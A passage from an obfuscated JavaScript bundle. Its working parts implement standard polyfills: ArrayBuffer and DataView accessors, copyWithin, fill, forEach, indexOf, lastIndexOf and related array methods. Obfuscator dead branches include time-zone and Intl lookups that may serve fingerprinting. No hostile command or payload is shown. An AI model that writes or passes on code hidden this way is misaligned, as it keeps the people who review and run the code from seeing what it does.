_0x325dd3=_0x313d7d,_0x4a9a6e={'zuZsP':function(_0x33407e,_0x55371d){return _0x150491['ULZjc'](_0x33407e,_0x55371d);},'OVgkG':function(_0xc26230,_0xc6b10){return _0xc26230(_0xc6b10);}};if(_0x150491[_0x325dd3(0x3c3)](_0x150491[_0x325dd3(0x214)],_0x150491['eDxWh'])){var _0x4cf5b2={'PBQlc':function(_0x139a4d,_0x5abce8){var _0x5b63ab=_0x325dd3;return _0x4a9a6e[_0x5b63ab(0x4f9)](_0x139a4d,_0x5abce8);}},_0x509458=_0x4a9a6e[_0x325dd3(0x3d6)](_0x3fff59,0x6f),_0x434b47=_0x179539(0x1dfa);_0x5e914e[_0x325dd3(0x8a0)]=function(_0xa8ae7,_0x457545,_0xd1ca4c){var _0x3a2620=_0x325dd3,_0x37dcca,_0x3a98a3;if(_0x434b47&&typeof(_0x37dcca=_0x457545[_0x3a2620(0x3ac)])==_0x3a2620(0x77b)&&_0x37dcca!==_0xd1ca4c&&_0x509458(_0x3a98a3=_0x37dcca[_0x3a2620(0x602)])&&_0x4cf5b2[_0x3a2620(0x564)](_0x3a98a3,_0xd1ca4c[_0x3a2620(0x602)]))_0x434b47(_0xa8ae7,_0x3a98a3);return _0xa8ae7;};}else return _0x33cc9e(_0x138692,0x17,0x4);},_0x1dfb59=function(_0x4f10d0){return _0x33cc9e(_0x4f10d0,0x34,0x8);},_0x1f325d=function(_0x296fd9,_0x4337c5){var _0x415a1c=_0x313d7d;if(_0x415a1c(0x770)===_0x415a1c(0x770))_0x20a8ea(_0x296fd9[_0x5eb1e1],_0x4337c5,{'get':function(){return _0x342bc5(this)[_0x4337c5];}});else return this[_0x415a1c(0x97d)]=new _0x1d261f(0x0),this[_0x415a1c(0x890)]=0x0,this[_0x415a1c(0x7e4)]=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;},_0x1fd20a=function(_0x2529c1,_0x17bb54,_0x121c3a,_0x54188d){var _0x1f7b5e=_0x313d7d,_0x5566de=_0x2224f7(_0x121c3a),_0x19ce9d=_0x342bc5(_0x2529c1);if(_0x150491[_0x1f7b5e(0x4cc)](_0x5566de+_0x17bb54,_0x19ce9d[_0x1f7b5e(0xef)]))throw _0x5077ff(_0x425b1a);var _0x4de796=_0x342bc5(_0x19ce9d[_0x1f7b5e(0x959)])[_0x1f7b5e(0x9d8)],_0x340f50=_0x5566de+_0x19ce9d['byteOffset'],_0x21bea5=_0x4de796['slice'](_0x340f50,_0x340f50+_0x17bb54);return _0x54188d?_0x21bea5:_0x21bea5[_0x1f7b5e(0x11e)]();},_0x580171=function(_0x32c35e,_0x1c1e41,_0x4d8436,_0x19ad2d,_0x2d93f4,_0x517675){var _0x3054a2=_0x313d7d,_0x2c7ade=_0x2224f7(_0x4d8436),_0x421177=_0x342bc5(_0x32c35e);if(_0xedf32e['uxgWA'](_0x2c7ade,_0x1c1e41)>_0x421177[_0x3054a2(0xef)])throw _0x5077ff(_0x425b1a);var _0x303f4b=_0x342bc5(_0x421177[_0x3054a2(0x959)])[_0x3054a2(0x9d8)],_0xb19883=_0xedf32e['UiPwd'](_0x2c7ade,_0x421177[_0x3054a2(0xb0)]),_0x3b1bb3=_0x19ad2d(+_0x2d93f4);for(var _0x1d7711=0x0;_0x1d7711<_0x1c1e41;_0x1d7711++)_0x303f4b[_0xb19883+_0x1d7711]=_0x3b1bb3[_0x517675?_0x1d7711:_0xedf32e[_0x3054a2(0x6ee)](_0xedf32e['XhJfJ'](_0x1c1e41,_0x1d7711),0x1)];};if(!_0x15b454)_0x20ef4c=function _0x179bfb(_0x564b42){var _0x46e43d=_0x313d7d,_0x5ea5b8={'jXkQr':function(_0xca9b99,_0x36918a,_0x27d0a9){var _0x218c08=_0x41a6;return _0xedf32e[_0x218c08(0x74a)](_0xca9b99,_0x36918a,_0x27d0a9);},'FsaNl':_0x46e43d(0x874)};if(_0xedf32e[_0x46e43d(0xf9)]!==_0xedf32e[_0x46e43d(0xf9)]){var _0x532d6a,_0x9496cb;if(_0x1e8f99){var _0x563074='4|1|0|2|3'['split']('|'),_0x23697d=0x0;while(!![]){switch(_0x563074[_0x23697d++]){case'0':_0x532d6a[_0x46e43d(0x139)]=_0x206494;continue;case'1':_0x532d6a['promise']=_0x4d52f3;continue;case'2':_0x532d6a[_0x46e43d(0x255)](_0x15235e,![],!![]);continue;case'3':_0x7f4056['dispatchEvent'](_0x532d6a);continue;case'4':_0x532d6a=_0x4c14ba['createEvent'](_0x46e43d(0x826));continue;}break;}}else _0x532d6a={'promise':_0x205bc8,'reason':_0x336235};if(!_0x4b21c0&&(_0x9496cb=_0x56ae86['on'+_0x1d8ea6]))_0x9496cb(_0x532d6a);else{if(_0x444bb6===_0x212bc9)_0x5ea5b8[_0x46e43d(0x222)](_0x436af4,_0x5ea5b8[_0x46e43d(0x38d)],_0x49bd72);}}else{_0xdeffd0(this,_0x20ef4c,_0x10f0a1);var _0x3fb8fd=_0x2224f7(_0x564b42);_0x1d41b5(this,{'bytes':_0x1cc78a['call'](new Array(_0x3fb8fd),0x0),'byteLength':_0x3fb8fd});if(!_0x2b6d34)this[_0x46e43d(0xef)]=_0x3fb8fd;}},_0xe3a984=function _0x32eb91(_0x1fbf1b,_0x86113c,_0x59add3){var _0x1b96d0=_0x313d7d;_0xdeffd0(this,_0xe3a984,_0x45a26d),_0xdeffd0(_0x1fbf1b,_0x20ef4c,_0x45a26d);var _0x3963a9=_0x150491[_0x1b96d0(0x25c)](_0x342bc5,_0x1fbf1b)[_0x1b96d0(0xef)],_0x5198b2=_0x353bf2(_0x86113c);if(_0x5198b2<0x0||_0x5198b2>_0x3963a9)throw _0x5077ff('Wrong\x20offset');_0x59add3=_0x59add3===undefined?_0x3963a9-_0x5198b2:_0x15427f(_0x59add3);if(_0x5198b2+_0x59add3>_0x3963a9)throw _0x5077ff(_0x182cde);_0x1d41b5(this,{'buffer':_0x1fbf1b,'byteLength':_0x59add3,'byteOffset':_0x5198b2}),!_0x2b6d34&&(_0x1b96d0(0x5cf)===_0x1b96d0(0x5cf)?(this[_0x1b96d0(0x959)]=_0x1fbf1b,this[_0x1b96d0(0xef)]=_0x59add3,this[_0x1b96d0(0xb0)]=_0x5198b2):_0x23c372[_0x1b96d0(0x965)]('rejectionHandled',_0x4c8371));},_0x2b6d34&&(_0x1f325d(_0x20ef4c,_0x313d7d(0xef)),_0xedf32e[_0x313d7d(0x99b)](_0x1f325d,_0xe3a984,_0xedf32e[_0x313d7d(0x29d)]),_0x1f325d(_0xe3a984,_0x313d7d(0xef)),_0xedf32e['URdzy'](_0x1f325d,_0xe3a984,'byteOffset')),_0x305d03(_0xe3a984[_0x5eb1e1],{'getInt8':function _0x14e9c8(_0x1afc61){return _0x150491['NbeNC'](_0x1fd20a(this,0x1,_0x1afc61)[0x0]<<0x18,0x18);},'getUint8':function _0x32a29a(_0x28a6b9){var _0x12db60=_0x313d7d;return _0xedf32e[_0x12db60(0x7f5)](_0x1fd20a,this,0x1,_0x28a6b9)[0x0];},'getInt16':function _0x15aa2a(_0x1c8325){var _0x6f6098=_0x313d7d,_0x306cc3=_0x1fd20a(this,0x2,_0x1c8325,arguments['length']>0x1?arguments[0x1]:undefined);return _0xedf32e[_0x6f6098(0x231)]((_0xedf32e[_0x6f6098(0x104)](_0x306cc3[0x1],0x8)|_0x306cc3[0x0])<<0x10,0x10);},'getUint16':function _0x1be852(_0x1a4846){var _0x22e071=_0x313d7d,_0x1dabcd=_0x1fd20a(this,0x2,_0x1a4846,_0x150491[_0x22e071(0x5b9)](arguments[_0x22e071(0x668)],0x1)?arguments[0x1]:undefined);return _0x1dabcd[0x1]<<0x8|_0x1dabcd[0x0];},'getInt32':function _0x27c543(_0x3c9a70){return _0xa32ad1(_0x1fd20a(this,0x4,_0x3c9a70,arguments['length']>0x1?arguments[0x1]:undefined));},'getUint32':function _0x28710e(_0x32e796){var _0x420348=_0x313d7d,_0xdd29d7={'GCnWu':function(_0x576cf2,_0x516d68){var _0x3f65de=_0x41a6;return _0xedf32e[_0x3f65de(0x4be)](_0x576cf2,_0x516d68);}};return _0x420348(0x735)===_0x420348(0x735)?_0xa32ad1(_0x1fd20a(this,0x4,_0x32e796,arguments[_0x420348(0x668)]>0x1?arguments[0x1]:undefined))>>>0x0:_0xd2dd95(_0xc9a3e1(this),_0xd2fb34,_0xdd29d7[_0x420348(0x34c)](arguments[_0x420348(0x668)],0x1)?arguments[0x1]:_0xa7dafb);},'getFloat32':function _0x505d2b(_0x4f0653){var _0x545782=_0x313d7d;return _0xedf32e['lKsLJ'](_0x545782(0x4f6),_0x545782(0x1cf))?_0xedf32e['ITuOq'](_0x22d868,_0x1fd20a(this,0x4,_0x4f0653,arguments[_0x545782(0x668)]>0x1?arguments[0x1]:undefined),0x17):new _0x2490ca()[_0x545782(0x96c)]()['timeZone'];},'getFloat64':function _0x44edb0(_0x20fe1e){var _0x50035c=_0x313d7d;return _0x22d868(_0x1fd20a(this,0x8,_0x20fe1e,_0xedf32e[_0x50035c(0x4be)](arguments[_0x50035c(0x668)],0x1)?arguments[0x1]:undefined),0x34);},'setInt8':function _0x128f1c(_0x206d63,_0x432107){var _0x4310e4=_0x313d7d;if(_0x150491[_0x4310e4(0x417)]===_0x4310e4(0x9d9))_0x580171(this,0x1,_0x206d63,_0x4b6e4d,_0x432107);else return _0x15e0ad;},'setUint8':function _0x2dc3ba(_0x25dab6,_0x36c7c3){_0x580171(this,0x1,_0x25dab6,_0x4b6e4d,_0x36c7c3);},'setInt16':function _0x2d4eb1(_0x322802,_0x2c24ed){var _0x3f6610=_0x313d7d;if(_0xedf32e[_0x3f6610(0x8d4)](_0xedf32e[_0x3f6610(0x401)],'DYNWf'))return{'done':_0x5967f2=!![]};else _0x580171(this,0x2,_0x322802,_0x4edd7c,_0x2c24ed,_0xedf32e[_0x3f6610(0x4be)](arguments[_0x3f6610(0x668)],0x2)?arguments[0x2]:undefined);},'setUint16':function _0x4d89b4(_0x501d29,_0x308517){var _0x1080a3=_0x313d7d,_0x438890={'XFCEY':function(_0x47d9b4,_0x2a514b,_0x1f9b12){return _0x47d9b4(_0x2a514b,_0x1f9b12);}};_0x1080a3(0x63b)!==_0x1080a3(0x63b)?_0x438890['XFCEY'](_0x306cca,_0x573a46,_0x433e2e):_0x580171(this,0x2,_0x501d29,_0x4edd7c,_0x308517,arguments[_0x1080a3(0x668)]>0x2?arguments[0x2]:undefined);},'setInt32':function _0x5ba8a6(_0x5f4cdb,_0x56772c){var _0xd6f12c=_0x313d7d,_0x3aad4f={'DZpRB':function(_0x59944f,_0x109e0b,_0x3dcd0d){var _0x3984bb=_0x41a6;return _0x150491[_0x3984bb(0x834)](_0x59944f,_0x109e0b,_0x3dcd0d);}};_0x150491[_0xd6f12c(0x123)](_0xd6f12c(0xf2),_0xd6f12c(0x7b1))?_0x3069d3&&!_0x3aad4f['DZpRB'](_0x1eb9a0,_0x47aa29=_0x276071?_0x5bb4e5:_0x25e112[_0xd6f12c(0x602)],_0x55abf)&&_0x4ba23c(_0x408547,_0x363736,{'configurable':!![],'value':_0x3f863c}):_0x580171(this,0x4,_0x5f4cdb,_0x53cf72,_0x56772c,arguments[_0xd6f12c(0x668)]>0x2?arguments[0x2]:undefined);},'setUint32':function _0x11ffcd(_0x2cbe56,_0x2ac568){var _0x5b16c9=_0x313d7d;_0x150491[_0x5b16c9(0x99d)](_0x580171,this,0x4,_0x2cbe56,_0x53cf72,_0x2ac568,_0x150491['aWrVq'](arguments[_0x5b16c9(0x668)],0x2)?arguments[0x2]:undefined);},'setFloat32':function _0x1b8291(_0x261e00,_0x52a579){var _0x2f41d3=_0x313d7d;_0x580171(this,0x4,_0x261e00,_0x411560,_0x52a579,_0xedf32e[_0x2f41d3(0x5fe)](arguments[_0x2f41d3(0x668)],0x2)?arguments[0x2]:undefined);},'setFloat64':function _0x457ca1(_0x3a8447,_0x3c8de7){var _0xaf8ba9=_0x313d7d;_0xedf32e[_0xaf8ba9(0x5e8)](_0x580171,this,0x8,_0x3a8447,_0x1dfb59,_0x3c8de7,arguments['length']>0x2?arguments[0x2]:undefined);}});else{if(_0xedf32e[_0x313d7d(0x468)](_0x313d7d(0x718),'cYyOf'))try{var _0x5cf78=_0x33a8f4(_0x9e303a[_0x313d7d(0x2a7)]);return _0x5a8c33(_0x5cf78)?0x1:_0x5cf78;}catch(_0x2f65f0){return 0x1;}else{if(!_0x3e3ec8(function(){_0x59160c(0x1);})||!_0x3e3ec8(function(){new _0x59160c(-0x1);})||_0x3e3ec8(function(){var _0x1718bf=_0x313d7d;return new _0x59160c(),new _0x59160c(1.5),new _0x59160c(NaN),_0x150491['GYgUV'](_0x59160c[_0x1718bf(0x511)],_0x10f0a1);})){_0x20ef4c=function _0x410b27(_0x597256){return _0xdeffd0(this,_0x20ef4c),new _0x59160c(_0x2224f7(_0x597256));};var _0xc3f96=_0x20ef4c[_0x5eb1e1]=_0x59160c[_0x5eb1e1];for(var _0x4c712d=_0x3994e8(_0x59160c),_0x30c4ce=0x0,_0x206dd6;_0x4c712d['length']>_0x30c4ce;){!_0xedf32e[_0x313d7d(0x112)](_0x206dd6=_0x4c712d[_0x30c4ce++],_0x20ef4c)&&_0xedf32e['mQyJA'](_0x380388,_0x20ef4c,_0x206dd6,_0x59160c[_0x206dd6]);}_0xc3f96['constructor']=_0x20ef4c;}_0x1e7b7d&&_0x29c646(_0x56968c)!==_0x2e8472&&_0x1e7b7d(_0x56968c,_0x2e8472);var _0xc9a04b=new _0xe3a984(new _0x20ef4c(0x2)),_0x3f20fc=_0x56968c[_0x313d7d(0x7e9)];_0xc9a04b['setInt8'](0x0,0x80000000),_0xc9a04b[_0x313d7d(0x7e9)](0x1,0x80000001);if(_0xc9a04b[_0x313d7d(0x832)](0x0)||!_0xc9a04b['getInt8'](0x1))_0x305d03(_0x56968c,{'setInt8':function _0x222b62(_0x327fca,_0x8dfc36){_0x3f20fc['call'](this,_0x327fca,_0x8dfc36<<0x18>>0x18);},'setUint8':function _0x26ba40(_0x2d1f79,_0x33647b){var _0x57ea8a=_0x313d7d;_0x3f20fc[_0x57ea8a(0x443)](this,_0x2d1f79,_0x150491[_0x57ea8a(0x975)](_0x33647b<<0x18,0x18));}},{'unsafe':!![]});}}_0x4a819e(_0x20ef4c,_0x10f0a1),_0xedf32e[_0x313d7d(0x8b9)](_0x4a819e,_0xe3a984,_0x45a26d),_0x441a4f[_0x313d7d(0x8a0)]={'ArrayBuffer':_0x20ef4c,'DataView':_0xe3a984};},0x418:function(_0x41fe9e,_0x52e891,_0x4e3aba){'use strict';var _0xd4637e=_0x4fa925,_0x20b023={'vgsfA':function(_0x3562eb,_0x448f9c,_0x52eb76){return _0x3562eb(_0x448f9c,_0x52eb76);},'OGYys':function(_0x373db7,_0x5a8c0d){return _0x373db7-_0x5a8c0d;},'nUuNr':function(_0x481bd0,_0x311d5e){return _0x481bd0>_0x311d5e;},'ZdDKc':function(_0x5bfab4,_0x45fc2b){return _0x5bfab4===_0x45fc2b;},'Oaccp':_0x111ff2[_0xd4637e(0x750)],'XNFsU':_0x111ff2['qgsek'],'qmiry':function(_0x2f13b6,_0x3db668){return _0x2f13b6 in _0x3db668;}};var _0x1d991d=_0x111ff2['JZkuS'](_0x4e3aba,0x1ee4),_0x44a7db=_0x111ff2[_0xd4637e(0x9c3)](_0x4e3aba,0x578),_0x53b892=_0x4e3aba(0x1d2a),_0x124314=Math['min'];_0x41fe9e[_0xd4637e(0x8a0)]=[][_0xd4637e(0x6e0)]||function _0xc8f427(_0x2dda86,_0x53cf59){var _0x3b1262=_0xd4637e,_0x5be170={'DdsVh':function(_0x471570,_0x2384f5){return _0x471570(_0x2384f5);}},_0x26bebd=_0x1d991d(this),_0x68e67e=_0x53b892(_0x26bebd[_0x3b1262(0x668)]),_0x128118=_0x44a7db(_0x2dda86,_0x68e67e),_0x3bf0b8=_0x20b023[_0x3b1262(0x7c2)](_0x44a7db,_0x53cf59,_0x68e67e),_0x4c7044=arguments['length']>0x2?arguments[0x2]:undefined,_0x566fe3=_0x124314((_0x4c7044===undefined?_0x68e67e:_0x44a7db(_0x4c7044,_0x68e67e))-_0x3bf0b8,_0x68e67e-_0x128118),_0x21691a=0x1;_0x3bf0b8<_0x128118&&_0x128118<_0x3bf0b8+_0x566fe3&&(_0x21691a=-0x1,_0x3bf0b8+=_0x20b023[_0x3b1262(0x898)](_0x566fe3,0x1),_0x128118+=_0x566fe3-0x1);while(_0x20b023[_0x3b1262(0x115)](_0x566fe3--,0x0)){if(_0x20b023[_0x3b1262(0x278)](_0x20b023[_0x3b1262(0x33c)],_0x20b023[_0x3b1262(0xde)])){var _0x258e17=_0x5be170[_0x3b1262(0x63d)](_0x445cf8,0x1c7d),_0x7dd3bb=_0x5be170[_0x3b1262(0x63d)](_0x206e40,0x10e6),_0x375e8a=''[_0x3b1262(0x4c5)];_0x5788cc[_0x3b1262(0x8a0)]=_0x258e17(function(){return!_0x39392b('z')['propertyIsEnumerable'](0x0);})?function(_0x36d5de){var _0x5980d3=_0x3b1262;return _0x5be170[_0x5980d3(0x63d)](_0x7dd3bb,_0x36d5de)=='String'?_0x375e8a[_0x5980d3(0x443)](_0x36d5de,''):_0x5be170[_0x5980d3(0x63d)](_0x1575cb,_0x36d5de);}:_0x43ae8f;}else{if(_0x20b023[_0x3b1262(0x2a1)](_0x3bf0b8,_0x26bebd))_0x26bebd[_0x128118]=_0x26bebd[_0x3bf0b8];else delete _0x26bebd[_0x128118];_0x128118+=_0x21691a,_0x3bf0b8+=_0x21691a;}}return _0x26bebd;};},0x505:function(_0x266fa6,_0x3b634f,_0x1c674b){'use strict';var _0x70edc8=_0x4fa925;var _0x51bceb=_0x1c674b(0x1ee4),_0x4a3c6d=_0x1c674b(0x578),_0x44c342=_0x1c674b(0x1d2a);_0x266fa6[_0x70edc8(0x8a0)]=function _0x299e79(_0x595d02){var _0x57db89=_0x70edc8,_0x55b09f=_0x57db89(0x2c9)[_0x57db89(0x4c5)]('|'),_0x23ed12=0x0;while(!![]){switch(_0x55b09f[_0x23ed12++]){case'0':var _0x4bac0d=arguments[_0x57db89(0x668)];continue;case'1':var _0x5d557a=_0x51bceb(this);continue;case'2':var _0x5382b3=_0x44c342(_0x5d557a[_0x57db89(0x668)]);continue;case'3':return _0x5d557a;case'4':var _0x23d46f=_0x4d6973===undefined?_0x5382b3:_0x4a3c6d(_0x4d6973,_0x5382b3);continue;case'5':var _0xc32193=_0x4a3c6d(_0xedf32e[_0x57db89(0x592)](_0x4bac0d,0x1)?arguments[0x1]:undefined,_0x5382b3);continue;case'6':var _0x4d6973=_0x4bac0d>0x2?arguments[0x2]:undefined;continue;case'7':while(_0x23d46f>_0xc32193)_0x5d557a[_0xc32193++]=_0x595d02;continue;}break;}};},0x2155:function(_0x10d139,_0x48e591,_0x3cfb25){'use strict';var _0x519783=_0x4fa925,_0x278c30=_0x111ff2[_0x519783(0x88b)]['split']('|'),_0x342dff=0x0;while(!![]){switch(_0x278c30[_0x342dff++]){case'0':var _0x453569=_0x111ff2[_0x519783(0x9c3)](_0xad124,_0x519783(0x404));continue;case'1':var _0x49fb89=_0x3cfb25(0x247d);continue;case'2':var _0x592471=_0x3cfb25(0x82c)[_0x519783(0x404)];continue;case'3':var _0x5a1cf4=_0x49fb89(_0x519783(0x404));continue;case'4':var _0xad124=_0x111ff2[_0x519783(0x96d)](_0x3cfb25,0x130f);continue;case'5':_0x10d139[_0x519783(0x8a0)]=!_0x5a1cf4||!_0x453569?function _0x5c3c1e(_0x3bd3ed){var _0x412864=_0x519783;return _0x592471(this,_0x3bd3ed,arguments[_0x412864(0x668)]>0x1?arguments[0x1]:undefined);}:[]['forEach'];continue;case'6':continue;}break;}},0x526:function(_0x386634,_0x15809d,_0x579e4d){var _0x37951e=_0x4fa925,_0x112473={'skjXO':function(_0x483938,_0x20763a){var _0x5ee17c=_0x41a6;return _0x111ff2[_0x5ee17c(0x4d7)](_0x483938,_0x20763a);},'iwfMV':function(_0x2c203a,_0x1cb0fe){return _0x2c203a>_0x1cb0fe;}},_0xbef0db=_0x579e4d(0x1618),_0x27956c=_0x579e4d(0x1d2a),_0x4b4abf=_0x579e4d(0x578),_0x29f31b=function(_0x452cd9){return function(_0x2e1ce3,_0x4b3ac9,_0x5efaa8){var _0x190ea2=_0x41a6,_0x4dc328=_0xbef0db(_0x2e1ce3),_0x2a18a8=_0x112473[_0x190ea2(0x610)](_0x27956c,_0x4dc328[_0x190ea2(0x668)]),_0x530066=_0x4b4abf(_0x5efaa8,_0x2a18a8),_0xc1ca2d;if(_0x452cd9&&_0x4b3ac9!=_0x4b3ac9)while(_0x112473[_0x190ea2(0x487)](_0x2a18a8,_0x530066)){_0xc1ca2d=_0x4dc328[_0x530066++];if(_0xc1ca2d!=_0xc1ca2d)return!![];}else for(;_0x2a18a8>_0x530066;_0x530066++){if((_0x452cd9||_0x530066 in _0x4dc328)&&_0x4dc328[_0x530066]===_0x4b3ac9)return _0x452cd9||_0x530066||0x0;}return!_0x452cd9&&-0x1;};};_0x386634[_0x37951e(0x8a0)]={'includes':_0x29f31b(!![]),'indexOf':_0x29f31b(![])};},0x82c:function(_0x1c6d6a,_0x4cec24,_0x24b37a){var _0x37e07e=_0x4fa925,_0x5c2da8=_0x24b37a(0x26f6),_0x257e70=_0x24b37a(0x20a9),_0x390a46=_0x24b37a(0x1ee4),_0x42bb6f=_0x24b37a(0x1d2a),_0xae6717=_0xedf32e[_0x37e07e(0x18a)](_0x24b37a,0x1529),_0x2b5368=[]['push'],_0x12edc6=function(_0x540ef8){var _0x297868=_0x37e07e,_0x1e38ef={'MyrWz':function(_0x5c9120,_0x38f239){return _0x5c9120&_0x38f239;},'yirgt':function(_0xdced86,_0x377b38){var _0x208d94=_0x41a6;return _0xedf32e[_0x208d94(0x505)](_0xdced86,_0x377b38);},'RDpje':function(_0x3236e8,_0x5ec60a,_0x4ad452){return _0x3236e8(_0x5ec60a,_0x4ad452);},'GisPs':function(_0x4d4ae1,_0x31457b){return _0x4d4ae1===_0x31457b;}};if(_0x297868(0x8f6)!=='oKrmQ'){var _0x46527e=_0x540ef8==0x1,_0x596135=_0x540ef8==0x2,_0x3c7e76=_0xedf32e['Bfnpl'](_0x540ef8,0x3),_0x5dafba=_0xedf32e[_0x297868(0x42f)](_0x540ef8,0x4),_0x1316e2=_0x540ef8==0x6,_0x1a667c=_0x540ef8==0x7,_0x51cba6=_0x540ef8==0x5||_0x1316e2;return function(_0x458d1c,_0xb9e61b,_0x1ed6e4,_0x4226b9){var _0x334627=_0x297868,_0x553320={'NNnHn':function(_0x552a0c,_0x1dc262){var _0x1013ab=_0x41a6;return _0x1e38ef[_0x1013ab(0x35f)](_0x552a0c,_0x1dc262);},'kGdXE':function(_0x17d690,_0x909a55){return _0x17d690>>_0x909a55;},'UhXca':function(_0x58cd82,_0x25a580){return _0x58cd82&_0x25a580;}},_0x35b39a=_0x390a46(_0x458d1c),_0x32709f=_0x257e70(_0x35b39a),_0x37c8af=_0x5c2da8(_0xb9e61b,_0x1ed6e4,0x3),_0xbf0cf7=_0x42bb6f(_0x32709f['length']),_0x342f7d=0x0,_0x332d12=_0x1e38ef[_0x334627(0x3de)](_0x4226b9,_0xae6717),_0x375d2d=_0x46527e?_0x1e38ef[_0x334627(0x14d)](_0x332d12,_0x458d1c,_0xbf0cf7):_0x596135||_0x1a667c?_0x332d12(_0x458d1c,0x0):undefined,_0x5ccd14,_0x38dc1c;for(;_0xbf0cf7>_0x342f7d;_0x342f7d++)if(_0x51cba6||_0x342f7d in _0x32709f){_0x5ccd14=_0x32709f[_0x342f7d],_0x38dc1c=_0x37c8af(_0x5ccd14,_0x342f7d,_0x35b39a);if(_0x540ef8){if(_0x334627(0x438)!==_0x334627(0x4a2)){if(_0x46527e)_0x375d2d[_0x342f7d]=_0x38dc1c;else{if(_0x38dc1c)switch(_0x540ef8){case 0x3:return!![];case 0x5:return _0x5ccd14;case 0x6:return _0x342f7d;case 0x2:_0x2b5368[_0x334627(0x443)](_0x375d2d,_0x5ccd14);}else switch(_0x540ef8){case 0x4:return![];case 0x7:_0x2b5368[_0x334627(0x443)](_0x375d2d,_0x5ccd14);}}}else return[_0x33e7a1&0xff,_0x553320[_0x334627(0x157)](_0x553320[_0x334627(0x169)](_0x3a83d6,0x8),0xff),_0x553320['kGdXE'](_0x81b1a,0x10)&0xff,_0x553320[_0x334627(0x8fb)](_0x1ddf74>>0x18,0xff)];}}return _0x1316e2?-0x1:_0x3c7e76||_0x5dafba?_0x5dafba:_0x375d2d;};}else return _0x3ae154[_0x297868(0x3e4)]&&_0x4d47a3['Intl'][_0x297868(0x27f)]&&_0x1e38ef[_0x297868(0x531)](_0x1f60e3[_0x297868(0x27f)][_0x297868(0x602)][_0x297868(0x8f8)](),_0x297868(0x888));};_0x1c6d6a['exports']={'forEach':_0x12edc6(0x0),'map':_0xedf32e[_0x37e07e(0x18a)](_0x12edc6,0x1),'filter':_0xedf32e[_0x37e07e(0x18a)](_0x12edc6,0x2),'some':_0x12edc6(0x3),'every':_0x12edc6(0x4),'find':_0xedf32e[_0x37e07e(0x32e)](_0x12edc6,0x5),'findIndex':_0x12edc6(0x6),'filterOut':_0x12edc6(0x7)};},0x19b7:function(_0x34573a,_0x165006,_0x93efb){'use strict';var _0x9ead43=_0x4fa925;var _0x2cd52b=_0x93efb(0x1618),_0x491215=_0xedf32e[_0x9ead43(0x50c)](_0x93efb,0x26e6),_0x27bb22=_0x93efb(0x1d2a),_0x309f7b=_0xedf32e['DScMC'](_0x93efb,0x247d),_0xa0ae0=_0x93efb(0x130f),_0x4996ae=Math[_0x9ead43(0x98f)],_0x634170=[]['lastIndexOf'],_0x53ab23=!!_0x634170&&0x1/[0x1][_0x9ead43(0x7ef)](0x1,-0x0)<0x0,_0x34be68=_0x309f7b(_0x9ead43(0x7ef)),_0x25587f=_0xedf32e[_0x9ead43(0x4b7)](_0xa0ae0,'indexOf',{'ACCESSORS':!![],0x1:0x0}),_0x6e6a32=_0x53ab23||!_0x34be68||!_0x25587f;_0x34573a[_0x9ead43(0x8a0)]=_0x6e6a32?function _0x733dcf(_0x20a4f8){var _0xcf5e9c=_0x9ead43;if(_0x53ab23)return _0x634170['apply'](this,arguments)||0x0;var _0x266ef1=_0xedf32e[_0xcf5e9c(0x50c)](_0x2cd52b,this),_0x4503d9=_0x27bb22(_0x266ef1['length']),_0x28cc96=_0x4503d9-0x1;if(arguments['length']>0x1)_0x28cc96=_0x4996ae(_0x28cc96,_0x491215(arguments[0x1]));if(_0x28cc96<0x0)_0x28cc96=_0x4503d9+_0x28cc96;for(;_0xedf32e[_0xcf5e9c(0x44f)](_0x28cc96,0x0);_0x28cc96--)if(_0xedf32e[_0xcf5e9c(0x112)](_0x28cc96,_0x266ef1)&&_0xedf32e[_0xcf5e9c(0x468)](_0x266ef1[_0x28cc96],_0x20a4f8))return _0x28cc96||0x0;return-0x1;}:_0x634170;},0x4aa:function(_0x467216,_0x226a1d,_0x484a0d){var _0x20ff17=_0x4fa925,_0x22cf92=_0x484a0d(0x1c7d),_0x2231fb=_0xedf32e['MgjxM'](_0x484a0d,0x13f8),_0x1ad4aa=_0xedf32e[_0x20ff17(0xd5)](_0x484a0d,0x1ce0),_0x1e4130=_0x2231fb(_0xedf32e[_0x20ff17(0x289)]);_0x467216[_0x20ff17(0x8a0)]=function(_0x4d7635){return _0x1ad4aa>=0x33||!_0xedf32e['MgjxM'](_0x22cf92,function(){var _0x58eec6=_0x41a6;if(_0x58eec6(0x37d)!==_0x58eec6(0x6dd)){var _0x34741a=[],_0x507348=_0x34741a[_0x58eec6(0x3ac)]={};return _0x507348[_0x1e4130]=function(){return{'foo':0x1};},_0x34741a[_0x4d7635](Boolean)[_0x58eec6(0x712)]!==0x1;}else return!!(_0x5cea6f[_0x58eec6(0xcd)]&&_0x58eec6(0xcd)in _0x56b39f);});};},0x247d:function(_0x5d1d1a,_0x31501b,_0x4a991b){'use strict';var _0x31254e=_0x4fa925;var _0xcf8cd1=_0xedf32e[_0x31254e(0xd5)](_0x4a991b,0x1c7d);_0x5d1d1a[_0x31254e(0x8a0)]=function(_0x1f6893,_0x1f8f36){var _0x2fd38b=_0x31254e;if(_0x2fd38b(0x386)!==_0x2fd38b(0x7b7)){var _0x146de2=[][_0x1f6893];return!!_0x146de2&&_0xcf8cd1(function(){_0x146de2['call'](null,_0x1f8f36||function(){throw 0x1;},0x1);});}else return new _0x3ea768(_0x2a78b6);};},0xe57:function(_0x432bc2,_0x28f4dc,_0x2bbc17){var _0x43451e=_0x4fa925,_0x4571a5={'RWThV':function(_0x39fc7b,_0x6725fa,_0x457076){return _0x39fc7b(_0x6725fa,_0x457076);},'LQRSZ':_0x111ff2[_0x43451e(0x6c5)]};if(_0x111ff2[_0x43451e(0x393)]==='SFtZz'){var _0x1586f8=_0x2bbc17(0xc1b),_0x221bfb=_0x2bbc17(0x1ee4),_0x5995f8=_0x2bbc17(0x20a9),_0x3c9fd9=_0x2bbc17(0x1d2a),_0x1d8016=function(_0x5184d1){var _0x5bdb09=_0x43451e,_0x318fce={'zIvnO':function(_0x5374e0,_0xe75b22){return _0x5374e0(_0xe75b22);},'tIRUv':function(_0x1b1b1e,_0xa6aaca){return _0x1b1b1e+_0xa6aaca;},'BMIeC':_0x5bdb09(0x2df),'SsFyW':function(_0x2e16b0,_0x3ed7fc){return _0x2e16b0(_0x3ed7fc);},'DnEWC':function(_0x3bb8e9,_0x2a1a61){return _0x3bb8e9<_0x2a1a61;},'pMdFs':function(_0x1b5c74,_0xe5d029){return 